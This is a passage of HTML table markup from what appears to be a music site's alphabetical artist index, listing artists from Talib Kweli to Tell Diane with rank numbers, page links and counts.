  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32862.htm">Talib Kweli � Res</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>61</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22566.htm">Talk Talk</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>49</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>62</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22504.htm">Talking Heads</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>116</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>63</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23522.htm">Tall Paul</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>64</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18636.htm">Talla & Resistance D.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>65</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18739.htm">Talla 2XLC</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>66</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18830.htm">Talla 2xlc Calls Moguai</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>67</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30346.htm">Talla 2XLC � Airfire</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>68</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25804.htm">Talla 2XLC � Digital Tension</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>69</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33491.htm">Talla 2XLC � Ely</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>70</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18704.htm">Talla And Resistance D</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>71</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17700.htm">Talla Vs. Taucher</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>72</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23835.htm">Tallib Kweli</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>73</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30996.htm">Tallpree</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>74</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30997.htm">Talshia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>75</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31507.htm">Tamara</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>76</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21945.htm">Tamia</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>77</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24080.htm">Tammy St John</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>78</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19154.htm">Tamperer The � Maya</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>79</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21806.htm">Tampon Crusifix</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>80</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23044.htm">Tan Xin Pei</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>81</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32468.htm">Tanburi Cemil Bey</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>82</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17701.htm">Tandu</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>83</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30416.htm">Tanga Girls</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>84</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30998.htm">Tangiers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>85</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24911.htm">Tanh Nam "Teu" 11</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>86</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30860.htm">Tanja Gojic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>87</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18613.htm">Tank</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>88</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25247.htm">Tank Marwin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>89</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20595.htm">Tankard</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>148</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>90</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25837.htm">Tanner</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>91</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24884.htm">Tanto Metro & Devonte</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>92</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22728.htm">Tanto Metro & Devonte And Joe Budden</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>93</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23162.htm">Tantric</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>94</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21408.htm">Tanzwut</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>63</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>95</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21213.htm">Taproot</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>39</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>96</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21359.htm">Tara King Th</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>97</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20421.htm">Tarantula</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>98</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23582.htm">Targa</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>99</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19875.htm">Tarkan</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>99</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>100</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32453.htm">Tarsus'lu Abdulkerim</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>101</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23795.htm">Tarun Sagar � Karma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>102</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30738.htm">Tash</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>103</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26733.htm">Taste Of Honey A</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>104</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34515.htm">Tate Geoff</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>105</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24690.htm">Tate The Great</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>106</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30405.htm">Tatto Toby</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>107</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29046.htm">Tattoed Love Boys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>108</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32747.htm">Tattoo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>109</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18405.htm">Taucher Battles Talla 2XLC</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>110</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18621.htm">Taucher Joins Mario De Bellis</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>111</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35166.htm">Taunusheim</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>112</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21624.htm">Tavares</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>34</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>113</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29097.htm">Tavion</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>114</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc16719.htm">Taxi</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>115</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23563.htm">Tayfun</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>116</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26469.htm">Taylor Barry</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>117</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32500.htm">Taylor Corey</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>118</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17847.htm">Taylor James</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>119</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23028.htm">Taylor John</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>120</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31894.htm">Taylor Julienne</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>121</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35406.htm">Taylor Koko</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>122</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21168.htm">Taylor Lewis � Anderson Carleen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>123</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26312.htm">Taylor Melvin</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>124</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19430.htm">Taylor Mick</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>125</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19431.htm">Taylor Roger</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>45</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>126</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25481.htm">Taylor Sam</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>127</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31187.htm">Taylor Tyrone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>128</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26357.htm">Taz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>129</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22059.htm">Tchort</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>130</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35122.htm">TDF</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>131</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28508.htm">Tea</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>132</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26947.htm">Tea & Symphony</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>133</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22112.htm">Tea Party The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>33</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>134</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30096.htm">Tea Party The � Stapp Scott</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>135</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24709.htm">Team Arliss</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>136</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26905.htm">Team Deep</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>137</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19290.htm">Team Sleep</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>138</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25928.htm">Tear Garden The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>74</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>139</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23323.htm">Teardrop Explodes The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>140</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17946.htm">Tears For Fears</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>148</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>141</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20050.htm">Tears Of Frustration</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>142</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26889.htm">Technamm Roberto</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>143</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18262.htm">Techno Club</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>144</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17702.htm">Technohead</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>145</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27251.htm">Technotronic</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>146</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19060.htm">Tecmania Rebel</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>147</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22376.htm">Tecra</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>148</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26515.htm">Ted Howler Rhythm Combo The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>149</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31000.htm">Ted Leo & The Pharmacists</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>150</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31484.htm">Teddybears STHLM</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>151</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29711.htm">Teen Heroes</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>152</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33929.htm">Teenage Fanclub</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>153</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32366.htm">Tegan And Sara</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>27</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>154</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20684.htm">Tegma</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>155</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22627.htm">Tego Calder�n</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>156</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22754.htm">Tego Calderon And Voltio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>157</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25675.htm">Tekhita</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>158</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22723.htm">Tel Jeroen</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>159</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31001.htm">Telepherique</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>160</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19265.htm">Telepopmusik</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>161</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35996.htm">Tell Diane</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
